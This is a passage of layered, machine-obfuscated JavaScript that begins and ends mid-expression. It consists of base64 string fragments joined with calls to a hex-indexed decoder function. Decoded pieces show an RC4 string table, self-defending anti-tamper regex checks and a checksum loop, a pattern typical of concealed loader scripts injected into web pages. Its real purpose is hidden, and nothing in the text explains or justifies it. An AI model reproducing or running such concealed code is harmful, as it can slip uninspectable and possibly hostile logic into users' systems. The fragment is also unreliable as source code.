STmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+